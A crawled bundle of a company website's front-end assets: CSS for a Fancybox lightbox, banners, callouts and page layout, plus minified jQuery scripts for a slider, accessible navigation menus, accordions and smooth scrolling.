.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { background-color: #383838; font-family: 'Roboto', sans-serif; }

h1, h2, h3 { margin-bottom: 1em; }

h1 { font-size: 30px; font-weight: 400; }

.p, p { color: #585858; font-size: 16px; line-height: 24px; margin-bottom: 1em; font-weight: 500; }

.p strong, p strong { color: #0e639e; }

ul { color: #585858; }

a { color: #78ae82; }

hr { border: 0; height: 1px; border-top: 1px solid #dbdbdb; margin: 15px 0; }

body { font-size: 14px; line-height: 24px; }

.accordion-slide { display: none; }

.wrapper { overflow: hidden; }

.slider { position: relative; }

.slider .container { height: 0px; }

.banner1 { background-image: url(/images/banner-1.jpg); height: 512px; background-position: center center; }

.banner2 { background-image: url(/images/banner-2.jpg); height: 512px; background-position: center center; }

.banner3 { background-image: url(/images/banner-3.jpg); height: 512px; background-position: center center; }

.banner4 { background-image: url(/images/banner-4.jpg); height: 512px; background-position: center center; }

.banner5 { background-image: url(/images/banner-5.jpg); height: 512px; background-position: center center; }

.box-content { width: 960px; position: relative; margin-left: auto; margin-right: auto; margin-top: 125px; z-index: 21; color: #fff; padding-left: 30px; pointer-events: none; font-family: 'Roboto', sans-serif; }

.box-content span { font-weight: 500; display: block; font-size: 30px; line-height: 40px; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.4); }

.box-content div { width: 700px; margin: 20px 0; font-size: 20px; line-height: 30px; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.4); font-weight: 300; }

.box-content a { border-radius: 3px; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))), #f59d19; background: linear-gradient(0deg, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%), #f59d19; text-decoration: none; color: #fff; pointer-events: all; line-height: 30px; font-weight: 500; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.63); font-size: 18px; padding: 4px 40px 4px 8px; -webkit-transition: background .25s; transition: background .25s; }

.box-content a:hover { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))), #d28209; background: linear-gradient(0deg, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%), #d28209; -webkit-transition: background .25s; transition: background .25s; }

.callout-wrap { *zoom: 1; background: #0c4974; overflow: hidden; }

.callout-wrap:before, .callout-wrap:after { content: " "; /* 1 */ display: table; /* 2 */ }

.callout-wrap:after { clear: both; }

.callout-wrap .row-top { display: block; margin: 0 auto; }

.callout-wrap .row-bottom { display: block; margin: 0 auto; }

.callout-wrap .row-bottom .vert-bar:first-of-type { float: none; position: absolute; top: 170px; }

.callout-wrap .callout { float: left; width: 150px; }

.callout-wrap .callout a { text-align: center; width: 100%; color: #fff; text-decoration: none; -webkit-transition: .4s; transition: .4s; height: 150px; margin: 10px 0; display: inline-block; font-family: 'Roboto'; font-size: 14px; font-weight: 500; line-height: 18px; border: 1px solid #0c4974; }

.callout-wrap .callout a:hover { background: #05395d; -webkit-transition: .4s; transition: .4s; -webkit-box-shadow: inset 0 0 30px 30px rgba(0, 0, 0, 0.1); box-shadow: inset 0 0 30px 30px rgba(0, 0, 0, 0.1); border: 1px solid #196296; }

.callout-wrap .callout a:hover img, .callout-wrap .callout a:hover h3 { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .4s; transition: .4s; }

.callout-wrap .callout a img { -webkit-transition: .4s; transition: .4s; margin: 0 auto; display: block; }

.callout-wrap .callout a h3 { -webkit-transition: .4s; transition: .4s; font-size: 14px; }

#callout { width: 914px; }

.callout1 .img-cont { background-image: url(/images/callout1.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout2 .img-cont { background-image: url(/images/callout2.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout3 .img-cont { background-image: url(/images/callout3.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout4 .img-cont { background-image: url(/images/callout4.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout5 .img-cont { background-image: url(/images/callout5.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout6 .img-cont { background-image: url(/images/callout6.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout7 .img-cont { background-image: url(/images/callout7.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout8 .img-cont { background-image: url(/images/callout8.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout9 .img-cont { background-image: url(/images/callout9.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout-arrows .img-cont { background-image: url(/images/callout-arrows.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout-thumbs .img-cont { background-image: url(/images/callout-thumbs.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.callout-bullseye .img-cont { background-image: url(/images/callout-bulls.png); margin-top: 10px; height: 90px; background-position: center center; background-repeat: no-repeat; }

.vert-bar { float: left; width: 2px; height: 132px; margin-top: 15px; border-left: 1px solid #0a3a5d; border-right: 1px solid #0e588b; }

.home { padding: 30px; background: #fff; *zoom: 1; }

.home:before, .home:after { content: " "; /* 1 */ display: table; /* 2 */ }

.home:after { clear: both; }

.home h1 { font-size: 24px; }

.home .main-message { width: 455px; padding-right: 15px; float: left; }

.home .main-message ul { padding-left: 0; }

.home .main-message ul li { list-style: none; padding-left: 35px; margin-bottom: 15px; }

.home .main-message ul li:before { margin-left: -35px; content: ""; width: 35px; height: 23px; vertical-align: top; display: inline-block; background: url(/images/check.png) no-repeat; }

.home a { color: #bdeec6; }

.home .title { margin-bottom: 15px; }

.home .managing { float: left; margin-left: 15px; *zoom: 1; }

.home .managing:before, .home .managing:after { content: " "; /* 1 */ display: table; /* 2 */ }

.home .managing:after { clear: both; }

.home .managing a .stack { color: #fff; }

.home .managing a:hover .stack { background: #145686; -webkit-transition: background .25s; transition: background .25s; }

.home .managing .stack { position: relative; border-radius: 10px; border: 2px solid #146197; background: #1a73b2; -webkit-transition: background .25s; transition: background .25s; font-size: 24px; height: 64px; width: 475px; margin-bottom: 12px; }

.home .managing .stack div { padding: 20px 50px 20px 20px; position: absolute; }

.home .managing .stack span { font-size: 14px; line-height: 15px; position: absolute; margin-left: 190px; margin-top: 16px; }

.home .managing .stack img { position: absolute; margin-left: 415px; margin-top: 12px; }

.full-page .content-main { width: 960px; }

.full-page .content-main .content-text { border-right: 0; padding-right: 0; }

#page-id-1 .content { background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), color-stop(10%, rgba(200, 200, 200, 0.1)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(90%, rgba(200, 200, 200, 0.1)), to(rgba(0, 0, 0, 0.15))), #fff; background: linear-gradient(rgba(0, 0, 0, 0.2) 0%, rgba(200, 200, 200, 0.1) 10%, rgba(255, 255, 255, 0.2) 50%, rgba(200, 200, 200, 0.1) 90%, rgba(0, 0, 0, 0.15) 100%), #fff; }

.content-main { width: 625px; float: left; padding-right: 30px; }

.content-main ul { padding-left: 0; }

.content-main ul li { list-style: none; padding-left: 35px; margin-bottom: 15px; }

.content-main ul li:before { margin-left: -35px; content: ""; width: 35px; height: 23px; vertical-align: top; display: inline-block; background: url(/images/check.png) no-repeat; }

.content-sub { width: 335px; float: left; }

.content-text ul, .content-sub-text ul { padding-left: 30px; }

.content-text li, .content-sub-text li { list-style: disc; }

.content.full-page main.content-main { float: none; width: 960px; }

.sub-page { background: #fff; }

.sub-page h1 { font-family: 'Audiowide', cursive; }

.sub-page .banner { height: 203px; background: url(/images/sub-banner.jpg) center center no-repeat; padding-top: 50px; text-align: center; color: #fff; font-size: 44px; font-style: italic; line-height: 48px; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.4); }

.sub-page .content { background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), color-stop(10%, rgba(200, 200, 200, 0.1)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(90%, rgba(200, 200, 200, 0.1)), to(rgba(0, 0, 0, 0.15))); background: linear-gradient(rgba(0, 0, 0, 0.2) 0%, rgba(200, 200, 200, 0.1) 10%, rgba(255, 255, 255, 0.2) 50%, rgba(200, 200, 200, 0.1) 90%, rgba(0, 0, 0, 0.15) 100%); }

.sub-page .content-text { padding-right: 30px; margin: 20px 0; }

.sub-page .content-text ul { padding-left: 0; }

.sub-page .content-text ul li { list-style: none; padding-left: 35px; margin-bottom: 15px; }

.sub-page .content-text ul li:before { margin-left: -35px; content: ""; width: 35px; height: 23px; vertical-align: top; display: inline-block; background: url(/images/check.png) no-repeat; }

.sub-page .content-sub-text { color: #666; }

.sub-page .content-sub-text hr { height: 5px; border: none; border-top: 5px solid #78ae82; margin: 10px 0; }

.sub-page .title-banner { background: #103a66; height: 75px; }

.sub-page .new-title { color: #fff; padding-top: 24px; }

.sub_nav_links { margin-bottom: 30px; }

.sub_nav_links a { display: block; text-decoration: none; font-size: 18px; padding: 20px 0; border-bottom: solid 1px #e0e0e0; }

.sub_nav_links a:hover { text-decoration: underline; }

.sub_nav_links .sub_nav_selected { font-size: 18px; padding: 20px 0; border-bottom: solid 1px #e0e0e0; color: #939598; }

.picframe { background: #fff; padding: 10px; border: 1px solid #ccc; }

.picframe2 { background: #fff; padding: 10px; border: 1px solid #ccc; }

.picframe2:hover { -webkit-transition: .25s; transition: .25s; background: #649f6f; padding: 10px; border: 1px solid #549260; }

.n4b { margin-top: 40px; }

.n4b .sml h4, .n4b .sml ul li a { color: #000; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.pcscontrols.net/js/site.min.js
body_size: 176
content:
$(document).ready(function(){$(".flexslider").flexslider({animation:"fade",controlNav:!0,directionNav:!1});var a=$(".sub-page .content-text h1");a.detach(),$(".new-title").append(a);var b=$(".main-message h1");b.detach(),$(".title").prepend(b),$('li[role="menu"]').attr("role","")});

--- FILE ---
content_type: application/javascript
request_url: https://www.pcscontrols.net/js/framework.min.js
body_size: 1023
content:
(function(){var a;$(window).on("load resize",function(){return a()}),a=function(){return $(".equalize").each(function(){var a,b,c;return a=$(this),c=0,b=!1,a.children().each(function(){var d;return d=$(this),d.css("minHeight","1px"),b=d.outerWidth()===a.outerWidth(),!b&&(d.hasClass("equal")||d.addClass("equal"),d.outerHeight()>c)?c=d.outerHeight():void 0}),b?void 0:a.children().css("min-height",c)})}}).call(this),function(){var a,b;b=0,window.delayMenuClose="",window.delayNavigationClose="",a=function(){function a(a){this.index=b++,this.el=$(a),this.init()}return a.prototype.init=function(){return this.defaultLabel(),this.setupMarkers(),this.el.hasClass("nocollapse")?void 0:this.hamburgerHelper()},a.prototype.defaultLabel=function(){return this.el.hasClass("nocollapse")||void 0!==this.el.attr("title")?void 0:this.el.attr("title","Menu")},a.prototype.setupMarkers=function(){return this.el.find("ul").each(function(){return $(this).find("li").length?$(this).attr("role","menu"):void 0}),$(this.el).hasClass("vertical")||this.el.find("> ul").attr("role","menubar"),this.el.find("li").each(function(){return $(this).find("ul").length?$(this).attr("role","menu"):void 0})},a.prototype.hamburgerHelper=function(){return this.el.prepend('<button class="hamburger"></button>')},a}(),$(function(){var b,c,d;return b=function(){return $("body").on("mouseenter",'.nav:not(.vertical) li[role="menu"]',function(a){var b,c;return $(".nav:not(.vertical)").not(this).each(function(){return $(this).find("button.hamburger").is(":visible")?void 0:$(this).find('ul[aria-expanded="true"]').attr("aria-expanded","false")}),$(this).parents(".nav").find("button.hamburger").is(":visible")?void 0:(clearTimeout(window.delayMenuClose),b=$(this).siblings().find('ul[aria-expanded="true"]'),b.attr("aria-expanded","false"),c=$(a.target).parents('li[role="menu"]').children("ul"),c.attr("aria-expanded","true"))}),$("body").on("mouseleave",'.nav:not(.vertical) li[role="menu"]',function(){var a=this;return $(this).parents(".nav").find("button.hamburger").is(":visible")?void 0:window.delayMenuClose=setTimeout(function(){return $(a).find('ul[aria-expanded="true"]').attr("aria-expanded","false")},500)})},d=function(){return $("body").on("click",'.nav li[role="menu"] > a,                           .nav li[role="menu"] > button',function(a){var b,c;return b=$(this).siblings("ul"),c=$(this).parent('[role="menu"]'),"true"!==b.attr("aria-expanded")?b.attr("aria-expanded","true"):(b.attr("aria-expanded","false"),b.find('[aria-expanded="true"]').attr("aria-expanded","false")),"true"!==c.attr("aria-pressed")?c.attr("aria-pressed","true"):(c.attr("aria-pressed","false"),c.find('[aria-pressed="true"]').attr("aria-pressed","false"),c.find('[aria-expanded="true"]').attr("aria-expanded","false")),a.preventDefault()}),$("body").on("click",".nav button.hamburger",function(a){var b;return b=$(this).siblings("ul"),"true"!==b.attr("aria-expanded")?b.attr("aria-expanded","true"):(b.attr("aria-expanded","false"),b.find('[aria-pressed="true"]').attr("aria-pressed","false"),b.find('[aria-expanded="true"]').attr("aria-expanded","false")),a.preventDefault()})},c=[],$(".nav").each(function(){return c.push(new a(this))}),d(),Modernizr.touch?void 0:b()})}.call(this),$(document).ready(function(){$(".accordion-click").click(function(){var a=$(this).parent(".accordion-wrap");return a.children(".accordion-slide").slideToggle(),a.toggleClass("arrow-turn"),!1})}),$(function(){$("a[href*=#]:not([href=#])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=$(this.hash);if(a=a.length?a:$("[name="+this.hash.slice(1)+"]"),a.length)return $("html,body").animate({scrollTop:a.offset().top},1e3),!1}})});